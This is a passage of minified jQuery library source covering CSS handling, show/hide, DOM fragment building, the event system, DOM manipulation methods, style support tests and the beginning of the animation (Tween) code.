jQuery.css(m,C,"")},G=Q(),H=_&&_[3]||(jQuery.cssNumber[C]?"":"px"),L=m.nodeType&&(jQuery.cssNumber[C]||"px"!==H&&+G)&&eP.exec(jQuery.css(m,C));if(L&&L[3]!==H){for(G/=2,H=H||L[3],L=+G||1;B--;)jQuery.style(m,C,L+H),(1-R)*(1-(R=Q()/G||.5))<=0&&(B=0),L/=R;L*=2,jQuery.style(m,C,L+H),_=_||[]}return _&&(L=+L||+G||0,q=_[1]?L+(_[1]+1)*_[2]:+_[2],T&&(T.unit=H,T.start=L,T.end=q)),q}var eS={};function showHide(m,C){for(var _,T,q=[],R=0,B=m.length;R<B;R++)(T=m[R]).style&&(_=T.style.display,C?("none"!==_||(q[R]=eC.get(T,"display")||null,q[R]||(T.style.display="")),""===T.style.display&&isHiddenWithinTree(T)&&(q[R]=function(m){var C,_=m.ownerDocument,T=m.nodeName,q=eS[T];return q||(C=_.body.appendChild(_.createElement(T)),q=jQuery.css(C,"display"),C.parentNode.removeChild(C),"none"===q&&(q="block"),eS[T]=q),q}(T))):"none"!==_&&(q[R]="none",eC.set(T,"display",_)));for(R=0;R<B;R++)null!=q[R]&&(m[R].style.display=q[R]);return m}jQuery.fn.extend({show:function(){return showHide(this,!0)},hide:function(){return showHide(this)},toggle:function(m){return"boolean"==typeof m?m?this.show():this.hide():this.each(function(){isHiddenWithinTree(this)?jQuery(this).show():jQuery(this).hide()})}});var eO=/^(?:checkbox|radio)$/i,ek=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,eA=/^$|^module$|\/(?:java|ecma)script/i;ez=Y.createDocumentFragment().appendChild(Y.createElement("div")),(eJ=Y.createElement("input")).setAttribute("type","radio"),eJ.setAttribute("checked","checked"),eJ.setAttribute("name","t"),ez.appendChild(eJ),K.checkClone=ez.cloneNode(!0).cloneNode(!0).lastChild.checked,ez.innerHTML="<textarea>x</textarea>",K.noCloneChecked=!!ez.cloneNode(!0).lastChild.defaultValue,ez.innerHTML="<option></option>",K.option=!!ez.lastChild;var eI={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function getAll(m,C){var _;return(_=void 0!==m.getElementsByTagName?m.getElementsByTagName(C||"*"):void 0!==m.querySelectorAll?m.querySelectorAll(C||"*"):[],void 0===C||C&&nodeName(m,C))?jQuery.merge([m],_):_}function setGlobalEval(m,C){for(var _=0,T=m.length;_<T;_++)eC.set(m[_],"globalEval",!C||eC.get(C[_],"globalEval"))}eI.tbody=eI.tfoot=eI.colgroup=eI.caption=eI.thead,eI.th=eI.td,K.option||(eI.optgroup=eI.option=[1,"<select multiple='multiple'>","</select>"]);var eN=/<|&#?\w+;/;function buildFragment(m,C,_,T,q){for(var R,B,Q,G,H,L=C.createDocumentFragment(),W=[],U=0,V=m.length;U<V;U++)if((R=m[U])||0===R){if("object"===toType(R))jQuery.merge(W,R.nodeType?[R]:R);else if(eN.test(R)){for(B=B||L.appendChild(C.createElement("div")),Q=eI[(ek.exec(R)||["",""])[1].toLowerCase()]||eI._default,B.innerHTML=Q[1]+jQuery.htmlPrefilter(R)+Q[2],H=Q[0];H--;)B=B.lastChild;jQuery.merge(W,B.childNodes),(B=L.firstChild).textContent=""}else W.push(C.createTextNode(R))}for(L.textContent="",U=0;R=W[U++];){if(T&&jQuery.inArray(R,T)>-1){q&&q.push(R);continue}if(G=isAttached(R),B=getAll(L.appendChild(R),"script"),G&&setGlobalEval(B),_)for(H=0;R=B[H++];)eA.test(R.type||"")&&_.push(R)}return L}var eq=/^([^.]*)(?:\.(.+)|)/;function returnTrue(){return!0}function returnFalse(){return!1}function on(m,C,_,T,q,R){var B,Q;if("object"==typeof C){for(Q in"string"!=typeof _&&(T=T||_,_=void 0),C)on(m,Q,_,T,C[Q],R);return m}if(null==T&&null==q?(q=_,T=_=void 0):null==q&&("string"==typeof _?(q=T,T=void 0):(q=T,T=_,_=void 0)),!1===q)q=returnFalse;else if(!q)return m;return 1===R&&(B=q,(q=function(m){return jQuery().off(m),B.apply(this,arguments)}).guid=B.guid||(B.guid=jQuery.guid++)),m.each(function(){jQuery.event.add(this,C,q,T,_)})}function leverageNative(m,C,_){if(!_){void 0===eC.get(m,C)&&jQuery.event.add(m,C,returnTrue);return}eC.set(m,C,!1),jQuery.event.add(m,C,{namespace:!1,handler:function(m){var _,T=eC.get(this,C);if(1&m.isTrigger&&this[C]){if(T)(jQuery.event.special[C]||{}).delegateType&&m.stopPropagation();else if(T=G.call(arguments),eC.set(this,C,T),this[C](),_=eC.get(this,C),eC.set(this,C,!1),T!==_)return m.stopImmediatePropagation(),m.preventDefault(),_}else T&&(eC.set(this,C,jQuery.event.trigger(T[0],T.slice(1),this)),m.stopPropagation(),m.isImmediatePropagationStopped=returnTrue)}})}jQuery.event={global:{},add:function(m,C,_,T,q){var R,B,Q,G,H,L,W,U,V,J,$,X=eC.get(m);if(acceptData(m))for(_.handler&&(_=(R=_).handler,q=R.selector),q&&jQuery.find.matchesSelector(eE,q),_.guid||(_.guid=jQuery.guid++),(G=X.events)||(G=X.events=Object.create(null)),(B=X.handle)||(B=X.handle=function(C){return jQuery.event.triggered!==C.type?jQuery.event.dispatch.apply(m,arguments):void 0}),H=(C=(C||"").match(ef)||[""]).length;H--;)V=$=(Q=eq.exec(C[H])||[])[1],J=(Q[2]||"").split(".").sort(),V&&(W=jQuery.event.special[V]||{},V=(q?W.delegateType:W.bindType)||V,W=jQuery.event.special[V]||{},L=jQuery.extend({type:V,origType:$,data:T,handler:_,guid:_.guid,selector:q,needsContext:q&&jQuery.expr.match.needsContext.test(q),namespace:J.join(".")},R),(U=G[V])||((U=G[V]=[]).delegateCount=0,(!W.setup||!1===W.setup.call(m,T,J,B))&&m.addEventListener&&m.addEventListener(V,B)),W.add&&(W.add.call(m,L),L.handler.guid||(L.handler.guid=_.guid)),q?U.splice(U.delegateCount++,0,L):U.push(L),jQuery.event.global[V]=!0)},remove:function(m,C,_,T,q){var R,B,Q,G,H,L,W,U,V,J,$,X=eC.hasData(m)&&eC.get(m);if(X&&(G=X.events)){for(H=(C=(C||"").match(ef)||[""]).length;H--;){if(V=$=(Q=eq.exec(C[H])||[])[1],J=(Q[2]||"").split(".").sort(),!V){for(V in G)jQuery.event.remove(m,V+C[H],_,T,!0);continue}for(W=jQuery.event.special[V]||{},U=G[V=(T?W.delegateType:W.bindType)||V]||[],Q=Q[2]&&RegExp("(^|\\.)"+J.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=R=U.length;R--;)L=U[R],(q||$===L.origType)&&(!_||_.guid===L.guid)&&(!Q||Q.test(L.namespace))&&(!T||T===L.selector||"**"===T&&L.selector)&&(U.splice(R,1),L.selector&&U.delegateCount--,W.remove&&W.remove.call(m,L));B&&!U.length&&(W.teardown&&!1!==W.teardown.call(m,J,X.handle)||jQuery.removeEvent(m,V,X.handle),delete G[V])}jQuery.isEmptyObject(G)&&eC.remove(m,"handle events")}},dispatch:function(m){var C,_,T,q,R,B,Q=Array(arguments.length),G=jQuery.event.fix(m),H=(eC.get(this,"events")||Object.create(null))[G.type]||[],L=jQuery.event.special[G.type]||{};for(C=1,Q[0]=G;C<arguments.length;C++)Q[C]=arguments[C];if(G.delegateTarget=this,!L.preDispatch||!1!==L.preDispatch.call(this,G)){for(B=jQuery.event.handlers.call(this,G,H),C=0;(q=B[C++])&&!G.isPropagationStopped();)for(G.currentTarget=q.elem,_=0;(R=q.handlers[_++])&&!G.isImmediatePropagationStopped();)(!G.rnamespace||!1===R.namespace||G.rnamespace.test(R.namespace))&&(G.handleObj=R,G.data=R.data,void 0!==(T=((jQuery.event.special[R.origType]||{}).handle||R.handler).apply(q.elem,Q))&&!1===(G.result=T)&&(G.preventDefault(),G.stopPropagation()));return L.postDispatch&&L.postDispatch.call(this,G),G.result}},handlers:function(m,C){var _,T,q,R,B,Q=[],G=C.delegateCount,H=m.target;if(G&&H.nodeType&&!("click"===m.type&&m.button>=1)){for(;H!==this;H=H.parentNode||this)if(1===H.nodeType&&!("click"===m.type&&!0===H.disabled)){for(_=0,R=[],B={};_<G;_++)void 0===B[q=(T=C[_]).selector+" "]&&(B[q]=T.needsContext?jQuery(q,this).index(H)>-1:jQuery.find(q,this,null,[H]).length),B[q]&&R.push(T);R.length&&Q.push({elem:H,handlers:R})}}return H=this,G<C.length&&Q.push({elem:H,handlers:C.slice(G)}),Q},addProp:function(m,C){Object.defineProperty(jQuery.Event.prototype,m,{enumerable:!0,configurable:!0,get:isFunction(C)?function(){if(this.originalEvent)return C(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[m]},set:function(C){Object.defineProperty(this,m,{enumerable:!0,configurable:!0,writable:!0,value:C})}})},fix:function(m){return m[jQuery.expando]?m:new jQuery.Event(m)},special:{load:{noBubble:!0},click:{setup:function(m){var C=this||m;return eO.test(C.type)&&C.click&&nodeName(C,"input")&&leverageNative(C,"click",!0),!1},trigger:function(m){var C=this||m;return eO.test(C.type)&&C.click&&nodeName(C,"input")&&leverageNative(C,"click"),!0},_default:function(m){var C=m.target;return eO.test(C.type)&&C.click&&nodeName(C,"input")&&eC.get(C,"click")||nodeName(C,"a")}},beforeunload:{postDispatch:function(m){void 0!==m.result&&m.originalEvent&&(m.originalEvent.returnValue=m.result)}}}},jQuery.removeEvent=function(m,C,_){m.removeEventListener&&m.removeEventListener(C,_)},jQuery.Event=function(m,C){if(!(this instanceof jQuery.Event))return new jQuery.Event(m,C);m&&m.type?(this.originalEvent=m,this.type=m.type,this.isDefaultPrevented=m.defaultPrevented||void 0===m.defaultPrevented&&!1===m.returnValue?returnTrue:returnFalse,this.target=m.target&&3===m.target.nodeType?m.target.parentNode:m.target,this.currentTarget=m.currentTarget,this.relatedTarget=m.relatedTarget):this.type=m,C&&jQuery.extend(this,C),this.timeStamp=m&&m.timeStamp||Date.now(),this[jQuery.expando]=!0},jQuery.Event.prototype={constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,isSimulated:!1,preventDefault:function(){var m=this.originalEvent;this.isDefaultPrevented=returnTrue,m&&!this.isSimulated&&m.preventDefault()},stopPropagation:function(){var m=this.originalEvent;this.isPropagationStopped=returnTrue,m&&!this.isSimulated&&m.stopPropagation()},stopImmediatePropagation:function(){var m=this.originalEvent;this.isImmediatePropagationStopped=returnTrue,m&&!this.isSimulated&&m.stopImmediatePropagation(),this.stopPropagation()}},jQuery.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},jQuery.event.addProp),jQuery.each({focus:"focusin",blur:"focusout"},function(m,C){function focusMappedHandler(m){if(Y.documentMode){var _=eC.get(this,"handle"),T=jQuery.event.fix(m);T.type="focusin"===m.type?"focus":"blur",T.isSimulated=!0,_(m),T.target===T.currentTarget&&_(T)}else jQuery.event.simulate(C,m.target,jQuery.event.fix(m))}jQuery.event.special[m]={setup:function(){var _;if(leverageNative(this,m,!0),!Y.documentMode)return!1;(_=eC.get(this,C))||this.addEventListener(C,focusMappedHandler),eC.set(this,C,(_||0)+1)},trigger:function(){return leverageNative(this,m),!0},teardown:function(){var m;if(!Y.documentMode)return!1;(m=eC.get(this,C)-1)?eC.set(this,C,m):(this.removeEventListener(C,focusMappedHandler),eC.remove(this,C))},_default:function(C){return eC.get(C.target,m)},delegateType:C},jQuery.event.special[C]={setup:function(){var _=this.ownerDocument||this.document||this,T=Y.documentMode?this:_,q=eC.get(T,C);q||(Y.documentMode?this.addEventListener(C,focusMappedHandler):_.addEventListener(m,focusMappedHandler,!0)),eC.set(T,C,(q||0)+1)},teardown:function(){var _=this.ownerDocument||this.document||this,T=Y.documentMode?this:_,q=eC.get(T,C)-1;q?eC.set(T,C,q):(Y.documentMode?this.removeEventListener(C,focusMappedHandler):_.removeEventListener(m,focusMappedHandler,!0),eC.remove(T,C))}}}),jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(m,C){jQuery.event.special[m]={delegateType:C,bindType:C,handle:function(m){var _,T=m.relatedTarget,q=m.handleObj;return T&&(T===this||jQuery.contains(this,T))||(m.type=q.origType,_=q.handler.apply(this,arguments),m.type=C),_}}}),jQuery.fn.extend({on:function(m,C,_,T){return on(this,m,C,_,T)},one:function(m,C,_,T){return on(this,m,C,_,T,1)},off:function(m,C,_){var T,q;if(m&&m.preventDefault&&m.handleObj)return T=m.handleObj,jQuery(m.delegateTarget).off(T.namespace?T.origType+"."+T.namespace:T.origType,T.selector,T.handler),this;if("object"==typeof m){for(q in m)this.off(q,C,m[q]);return this}return(!1===C||"function"==typeof C)&&(_=C,C=void 0),!1===_&&(_=returnFalse),this.each(function(){jQuery.event.remove(this,m,_,C)})}});var eR=/<script|<style|<link/i,eB=/checked\s*(?:[^=]|=\s*.checked.)/i,eF=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function manipulationTarget(m,C){return nodeName(m,"table")&&nodeName(11!==C.nodeType?C:C.firstChild,"tr")&&jQuery(m).children("tbody")[0]||m}function disableScript(m){return m.type=(null!==m.getAttribute("type"))+"/"+m.type,m}function restoreScript(m){return"true/"===(m.type||"").slice(0,5)?m.type=m.type.slice(5):m.removeAttribute("type"),m}function cloneCopyEvent(m,C){var _,T,q,R,B,Q;if(1===C.nodeType){if(eC.hasData(m)&&(Q=eC.get(m).events))for(q in eC.remove(C,"handle events"),Q)for(_=0,T=Q[q].length;_<T;_++)jQuery.event.add(C,q,Q[q][_]);eb.hasData(m)&&(R=eb.access(m),B=jQuery.extend({},R),eb.set(C,B))}}function domManip(m,C,_,T){C=H(C);var q,R,B,Q,G,L,W=0,U=m.length,V=U-1,J=C[0],$=isFunction(J);if($||U>1&&"string"==typeof J&&!K.checkClone&&eB.test(J))return m.each(function(q){var R=m.eq(q);$&&(C[0]=J.call(this,q,R.html())),domManip(R,C,_,T)});if(U&&(R=(q=buildFragment(C,m[0].ownerDocument,!1,m,T)).firstChild,1===q.childNodes.length&&(q=R),R||T)){for(Q=(B=jQuery.map(getAll(q,"script"),disableScript)).length;W<U;W++)G=q,W!==V&&(G=jQuery.clone(G,!0,!0),Q&&jQuery.merge(B,getAll(G,"script"))),_.call(m[W],G,W);if(Q)for(L=B[B.length-1].ownerDocument,jQuery.map(B,restoreScript),W=0;W<Q;W++)G=B[W],eA.test(G.type||"")&&!eC.access(G,"globalEval")&&jQuery.contains(L,G)&&(G.src&&"module"!==(G.type||"").toLowerCase()?jQuery._evalUrl&&!G.noModule&&jQuery._evalUrl(G.src,{nonce:G.nonce||G.getAttribute("nonce")},L):DOMEval(G.textContent.replace(eF,""),G,L))}return m}function remove(m,C,_){for(var T,q=C?jQuery.filter(C,m):m,R=0;null!=(T=q[R]);R++)_||1!==T.nodeType||jQuery.cleanData(getAll(T)),T.parentNode&&(_&&isAttached(T)&&setGlobalEval(getAll(T,"script")),T.parentNode.removeChild(T));return m}jQuery.extend({htmlPrefilter:function(m){return m},clone:function(m,C,_){var T,q,R,B,Q=m.cloneNode(!0),G=isAttached(m);if(!K.noCloneChecked&&(1===m.nodeType||11===m.nodeType)&&!jQuery.isXMLDoc(m))for(T=0,B=getAll(Q),q=(R=getAll(m)).length;T<q;T++)!function(m,C){var _=C.nodeName.toLowerCase();"input"===_&&eO.test(m.type)?C.checked=m.checked:("input"===_||"textarea"===_)&&(C.defaultValue=m.defaultValue)}(R[T],B[T]);if(C){if(_)for(T=0,R=R||getAll(m),B=B||getAll(Q),q=R.length;T<q;T++)cloneCopyEvent(R[T],B[T]);else cloneCopyEvent(m,Q)}return(B=getAll(Q,"script")).length>0&&setGlobalEval(B,!G&&getAll(m,"script")),Q},cleanData:function(m){for(var C,_,T,q=jQuery.event.special,R=0;void 0!==(_=m[R]);R++)if(acceptData(_)){if(C=_[eC.expando]){if(C.events)for(T in C.events)q[T]?jQuery.event.remove(_,T):jQuery.removeEvent(_,T,C.handle);_[eC.expando]=void 0}_[eb.expando]&&(_[eb.expando]=void 0)}}}),jQuery.fn.extend({detach:function(m){return remove(this,m,!0)},remove:function(m){return remove(this,m)},text:function(m){return access(this,function(m){return void 0===m?jQuery.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=m)})},null,m,arguments.length)},append:function(){return domManip(this,arguments,function(m){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&manipulationTarget(this,m).appendChild(m)})},prepend:function(){return domManip(this,arguments,function(m){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var C=manipulationTarget(this,m);C.insertBefore(m,C.firstChild)}})},before:function(){return domManip(this,arguments,function(m){this.parentNode&&this.parentNode.insertBefore(m,this)})},after:function(){return domManip(this,arguments,function(m){this.parentNode&&this.parentNode.insertBefore(m,this.nextSibling)})},empty:function(){for(var m,C=0;null!=(m=this[C]);C++)1===m.nodeType&&(jQuery.cleanData(getAll(m,!1)),m.textContent="");return this},clone:function(m,C){return m=null!=m&&m,C=null==C?m:C,this.map(function(){return jQuery.clone(this,m,C)})},html:function(m){return access(this,function(m){var C=this[0]||{},_=0,T=this.length;if(void 0===m&&1===C.nodeType)return C.innerHTML;if("string"==typeof m&&!eR.test(m)&&!eI[(ek.exec(m)||["",""])[1].toLowerCase()]){m=jQuery.htmlPrefilter(m);try{for(;_<T;_++)C=this[_]||{},1===C.nodeType&&(jQuery.cleanData(getAll(C,!1)),C.innerHTML=m);C=0}catch(m){}}C&&this.empty().append(m)},null,m,arguments.length)},replaceWith:function(){var m=[];return domManip(this,arguments,function(C){var _=this.parentNode;0>jQuery.inArray(this,m)&&(jQuery.cleanData(getAll(this)),_&&_.replaceChild(C,this))},m)}}),jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(m,C){jQuery.fn[m]=function(m){for(var _,T=[],q=jQuery(m),R=q.length-1,B=0;B<=R;B++)_=B===R?this:this.clone(!0),jQuery(q[B])[C](_),L.apply(T,_.get());return this.pushStack(T)}});var eD=RegExp("^("+e_+")(?!px)[a-z%]+$","i"),eM=/^--/,getStyles=function(m){var C=m.ownerDocument.defaultView;return C&&C.opener||(C=T),C.getComputedStyle(m)},swap=function(m,C,_){var T,q,R={};for(q in C)R[q]=m.style[q],m.style[q]=C[q];for(q in T=_.call(m),C)m.style[q]=R[q];return T},eQ=RegExp(ej.join("|"),"i");function curCSS(m,C,_){var T,q,R,B,Q=eM.test(C),G=m.style;return(_=_||getStyles(m))&&(B=_.getPropertyValue(C)||_[C],Q&&B&&(B=B.replace(ea,"$1")||void 0),""!==B||isAttached(m)||(B=jQuery.style(m,C)),!K.pixelBoxStyles()&&eD.test(B)&&eQ.test(C)&&(T=G.width,q=G.minWidth,R=G.maxWidth,G.minWidth=G.maxWidth=G.width=B,B=_.width,G.width=T,G.minWidth=q,G.maxWidth=R)),void 0!==B?B+"":B}function addGetHookIf(m,C){return{get:function(){if(m()){delete this.get;return}return(this.get=C).apply(this,arguments)}}}!function(){function computeStyleTests(){if(G){Q.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",G.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",eE.appendChild(Q).appendChild(G);var R=T.getComputedStyle(G);m="1%"!==R.top,B=12===roundPixelMeasures(R.marginLeft),G.style.right="60%",q=36===roundPixelMeasures(R.right),C=36===roundPixelMeasures(R.width),G.style.position="absolute",_=12===roundPixelMeasures(G.offsetWidth/3),eE.removeChild(Q),G=null}}function roundPixelMeasures(m){return Math.round(parseFloat(m))}var m,C,_,q,R,B,Q=Y.createElement("div"),G=Y.createElement("div");G.style&&(G.style.backgroundClip="content-box",G.cloneNode(!0).style.backgroundClip="",K.clearCloneStyle="content-box"===G.style.backgroundClip,jQuery.extend(K,{boxSizingReliable:function(){return computeStyleTests(),C},pixelBoxStyles:function(){return computeStyleTests(),q},pixelPosition:function(){return computeStyleTests(),m},reliableMarginLeft:function(){return computeStyleTests(),B},scrollboxSize:function(){return computeStyleTests(),_},reliableTrDimensions:function(){var m,C,_,q;return null==R&&(m=Y.createElement("table"),C=Y.createElement("tr"),_=Y.createElement("div"),m.style.cssText="position:absolute;left:-11111px;border-collapse:separate",C.style.cssText="box-sizing:content-box;border:1px solid",C.style.height="1px",_.style.height="9px",_.style.display="block",eE.appendChild(m).appendChild(C).appendChild(_),R=parseInt((q=T.getComputedStyle(C)).height,10)+parseInt(q.borderTopWidth,10)+parseInt(q.borderBottomWidth,10)===C.offsetHeight,eE.removeChild(m)),R}}))}();var eG=["Webkit","Moz","ms"],eH=Y.createElement("div").style,eL={};function finalPropName(m){return jQuery.cssProps[m]||eL[m]||(m in eH?m:eL[m]=function(m){for(var C=m[0].toUpperCase()+m.slice(1),_=eG.length;_--;)if((m=eG[_]+C)in eH)return m}(m)||m)}var eW=/^(none|table(?!-c[ea]).+)/,eU={position:"absolute",visibility:"hidden",display:"block"},eV={letterSpacing:"0",fontWeight:"400"};function setPositiveNumber(m,C,_){var T=eP.exec(C);return T?Math.max(0,T[2]-(_||0))+(T[3]||"px"):C}function boxModelAdjustment(m,C,_,T,q,R){var B="width"===C?1:0,Q=0,G=0,H=0;if(_===(T?"border":"content"))return 0;for(;B<4;B+=2)"margin"===_&&(H+=jQuery.css(m,_+ej[B],!0,q)),T?("content"===_&&(G-=jQuery.css(m,"padding"+ej[B],!0,q)),"margin"!==_&&(G-=jQuery.css(m,"border"+ej[B]+"Width",!0,q))):(G+=jQuery.css(m,"padding"+ej[B],!0,q),"padding"!==_?G+=jQuery.css(m,"border"+ej[B]+"Width",!0,q):Q+=jQuery.css(m,"border"+ej[B]+"Width",!0,q));return!T&&R>=0&&(G+=Math.max(0,Math.ceil(m["offset"+C[0].toUpperCase()+C.slice(1)]-R-G-Q-.5))||0),G+H}function getWidthOrHeight(m,C,_){var T=getStyles(m),q=(!K.boxSizingReliable()||_)&&"border-box"===jQuery.css(m,"boxSizing",!1,T),R=q,B=curCSS(m,C,T),Q="offset"+C[0].toUpperCase()+C.slice(1);if(eD.test(B)){if(!_)return B;B="auto"}return(!K.boxSizingReliable()&&q||!K.reliableTrDimensions()&&nodeName(m,"tr")||"auto"===B||!parseFloat(B)&&"inline"===jQuery.css(m,"display",!1,T))&&m.getClientRects().length&&(q="border-box"===jQuery.css(m,"boxSizing",!1,T),(R=Q in m)&&(B=m[Q])),(B=parseFloat(B)||0)+boxModelAdjustment(m,C,_||(q?"border":"content"),R,T,B)+"px"}function Tween(m,C,_,T,q){return new Tween.prototype.init(m,C,_,T,q)}jQuery.extend({cssHooks:{opacity:{get:function(m,C){if(C){var _=curCSS(m,"opacity");return""===_?"1":_}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(m,C,_,T){if(m&&3!==m.nodeType&&8!==m.nodeType&&m.style){var q,R,B,Q=camelCase(C),G=eM.test(C),H=m.style;if(G||(C=finalPropName(Q)),B=jQuery.cssHooks[C]||jQuery.cssHooks[Q],void 0===_)return B&&"get"in B&&void 0!==(q=B.get(m,!1,T))?q:H[C];"string"==(R=typeof _)&&(q=eP.exec(_))&&q[1]&&(_=adjustCSS(m,C,q),R="number"),null!=_&&_==_&&("number"!==R||G||(_+=q&&q[3]||(jQuery.cssNumber[Q]?"":"px")),K.clearCloneStyle||""!==_||0!==C.indexOf("background")||(H[C]="inherit"),B&&"set"in B&&void 0===(_=B.set(m,_,T))||(G?H.setProperty(C,_):H[C]=_))}},css:function(m,C,_,T){var q,R,B,Q=camelCase(C);return(eM.test(C)||(C=finalPropName(Q)),(B=jQuery.cssHooks[C]||jQuery.cssHooks[Q])&&"get"in B&&(q=B.get(m,!0,_)),void 0===q&&(q=curCSS(m,C,T)),"normal"===q&&C in eV&&(q=eV[C]),""===_||_)?(R=parseFloat(q),!0===_||isFinite(R)?R||0:q):q}}),jQuery.each(["height","width"],function(m,C){jQuery.cssHooks[C]={get:function(m,_,T){if(_)return!eW.test(jQuery.css(m,"display"))||m.getClientRects().length&&m.getBoundingClientRect().width?getWidthOrHeight(m,C,T):swap(m,eU,function(){return getWidthOrHeight(m,C,T)})},set:function(m,_,T){var q,R=getStyles(m),B=!K.scrollboxSize()&&"absolute"===R.position,Q=(B||T)&&"border-box"===jQuery.css(m,"boxSizing",!1,R),G=T?boxModelAdjustment(m,C,T,Q,R):0;return Q&&B&&(G-=Math.ceil(m["offset"+C[0].toUpperCase()+C.slice(1)]-parseFloat(R[C])-boxModelAdjustment(m,C,"border",!1,R)-.5)),G&&(q=eP.exec(_))&&"px"!==(q[3]||"px")&&(m.style[C]=_,_=jQuery.css(m,C)),setPositiveNumber(m,_,G)}}}),jQuery.cssHooks.marginLeft=addGetHookIf(K.reliableMarginLeft,function(m,C){if(C)return(parseFloat(curCSS(m,"marginLeft"))||m.getBoundingClientRect().left-swap(m,{marginLeft:0},function(){return m.getBoundingClientRect().left}))+"px"}),jQuery.each({margin:"",padding:"",border:"Width"},function(m,C){jQuery.cssHooks[m+C]={expand:function(_){for(var T=0,q={},R="string"==typeof _?_.split(" "):[_];T<4;T++)q[m+ej[T]+C]=R[T]||R[T-2]||R[0];return q}},"margin"!==m&&(jQuery.cssHooks[m+C].set=setPositiveNumber)}),jQuery.fn.extend({css:function(m,C){return access(this,function(m,C,_){var T,q,R={},B=0;if(Array.isArray(C)){for(T=getStyles(m),q=C.length;B<q;B++)R[C[B]]=jQuery.css(m,C[B],!1,T);return R}return void 0!==_?jQuery.style(m,C,_):jQuery.css(m,C)},m,C,arguments.length>1)}}),jQuery.Tween=Tween,Tween.prototype={constructor:Tween,init:function(m,C,_,T,q,R){this.elem=m,this.prop=_,this.easing=q||jQuery.easing._default,this.options=C,this.start=this.now=this.cur(),this.end=T,this.unit=R||(jQuery.cssNumber[_]?"":"px")},cur:function(){var m=Tween.propHooks[this.prop];return m&&m.get?m.get(this):Tween.propHooks._default.get(this)},run:function(m){var C,_=Tween.propHooks[this.prop];return this.options.duration?this.pos=C=jQuery.easing[this.easing](m,this.options.duration*m,0,1,this.options.duration):this.pos=C=m,this.now=(this.end-this.start)*C+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),_&&_.set?_.set(this):Tween.propHooks._default.set(this),this}},Tween.prototype.init.prototype=Tween.prototype,Tween.propHooks={_default:{get:function(m){var C;return 1!==m.elem.nodeType||null!=m.elem[m.prop]&&null==m.elem.style[m.prop]?m.elem[m.prop]:(C=jQuery.css(m.elem,m.prop,""))&&"auto"!==C?C:0},set:function(m){jQuery.fx.step[m.prop]?jQuery.fx.step[m.prop](m):1===m.elem.nodeType&&(jQuery.cssHooks[m.prop]||null!=m.elem.style[finalPropName(m.prop)])?jQuery.style(m.elem,m.prop,m.now+m.unit):m.elem[m.prop]=m.now}}},Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(m){m.elem.nodeType&&m.elem.parentNode&&(m.elem[m.prop]=m.now)}},jQuery.easing={linear:function(m){return m},swing:function(m){return .5-Math.cos(m*Math.PI)/2},_default:"swing"},jQuery.fx=Tween.prototype.init,jQuery.fx.step={};var ez,eJ,e$,eX,eK=/^(?:toggle|show|hide)$/,eY=/queueHooks$/;function createFxNow(){return T.setTimeout(function(){e$=void 0}),e$=Date.now()}function genFx(m,C){var _,T=0,q={height:m};for(C=C?1:0;T<4;T+=2-C)q["margin"+(_=ej[T])]=q["padding"+_]=m;return C&&(q.opacity=q.width=m),q}function createTween(m,C,_){for(var T,q=(Animation.tweeners[C]||[]).concat(Animation.tweeners["*"]),R=0,B=q.length;R<B;R++)if(T=q[R].call(_,C,m))return T}function Animation(m,C,_){var T,q,R=0,B=Animation.prefilters.length,Q=jQuery.Deferred().always(function(){delete tick.elem}),tick=function(){if(q)return!1;for(var C=e$||createFxNow(),_=Math.max(0,G.startTime+G.duration-C),T=1-(_/G.duration||0),R=0,B=G.tweens.length;R<B;R++)G.tweens[R].run(T);return(Q.notifyWith(m,[G,T,_]),T<1&&B)?_:(B||Q.notifyWith(m,[G,1,0]),Q.resolveWith(m,[G]),!1)},G=Q.promise({elem:m,props:jQuery.extend({},C),opts:jQuery.extend(!0,{specialEasing:{},easing:jQuery.easing._default},_),originalProperties:C,originalOptions:_,startTime:e$||createFxNow(),duration:_.duration,tweens:[],createTween:function(C,_){var T=jQuery.Tween(m,G.opts,C,_,G.opts.specialEasing[C]||G.opts.easing);return G.tweens.push(T),T},stop:function(C){var _=0,T=C?G.tweens.length:0;if(q)return this;for(q=!0;_<T;_++)G.tweens[_].run(1);return C?(Q.notifyWith(m,[G,1,0]),Q.resolveWith(m,[G,C])):Q.rejectWith(m,[G,C]),this}}),H=G.props;for(function(m,C){var _,T,q,R,B;for(_ in 